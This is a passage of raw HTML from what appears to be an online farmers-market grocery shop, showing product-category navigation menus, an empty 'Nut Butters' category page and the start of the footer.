	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" class="elementor-sub-item">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item">Toys</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-94a3e33" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item" tabindex="-1">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item" tabindex="-1">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item" tabindex="-1">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item" tabindex="-1">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item" tabindex="-1">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item" tabindex="-1">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item" tabindex="-1">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item" tabindex="-1">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item" tabindex="-1">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item" tabindex="-1">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item" tabindex="-1">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item" tabindex="-1">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item" tabindex="-1">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item" tabindex="-1">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item" tabindex="-1">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item" tabindex="-1">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item" tabindex="-1">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item" tabindex="-1">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item" tabindex="-1">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item" tabindex="-1">Seafood</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item" tabindex="-1">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item" tabindex="-1">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item" tabindex="-1">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item" tabindex="-1">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item" tabindex="-1">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item" tabindex="-1">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item" tabindex="-1">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item" tabindex="-1">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item" tabindex="-1">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item" tabindex="-1">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item" tabindex="-1">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item" tabindex="-1">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item" tabindex="-1">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item" tabindex="-1">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item" tabindex="-1">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item" tabindex="-1">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item" tabindex="-1">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item" tabindex="-1">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item" tabindex="-1">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item" tabindex="-1">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item" tabindex="-1">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item" tabindex="-1">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item" tabindex="-1">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item" tabindex="-1">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item" tabindex="-1">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item" tabindex="-1">Kombucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item" tabindex="-1">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item" tabindex="-1">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item" tabindex="-1">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item" tabindex="-1">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item" tabindex="-1">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item" tabindex="-1">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item" tabindex="-1">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item" tabindex="-1">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" class="elementor-sub-item" tabindex="-1">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item" tabindex="-1">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item" tabindex="-1">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item" tabindex="-1">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item" tabindex="-1">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item" tabindex="-1">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item" tabindex="-1">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item" tabindex="-1">Toys</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e4983f8" data-id="e4983f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e8e7f6 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none sticky_cart elementor-widget elementor-widget-nav-menu" data-id="5e8e7f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5e8e7f6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-5e8e7f6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="1263" class="elementor elementor-1263 elementor-location-archive product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9af85 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9af85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a88f50c" data-id="4a88f50c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c106738 elementor-widget elementor-widget-heading" data-id="3c106738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nut Butters</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-35d2a42 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="35d2a42" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-nothing-found elementor-products-nothing-found">It seems we can&#039;t find what you&#039;re looking for.</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="27" class="elementor elementor-27 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8880e5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8880e5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07985d3" data-id="07985d3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aeef2b6 elementor-hidden-desktop elementor-hidden-phone elementor-widget elementor-widget-image" data-id="aeef2b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="138" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" loading="lazy"  sizes="(max-width: 800px) 100vw, 800px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png.webp 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-300x52.png.webp 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-768x133.png.webp 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-64x11.png.webp 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-600x104.png.webp 600w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-64x11.png 64w, 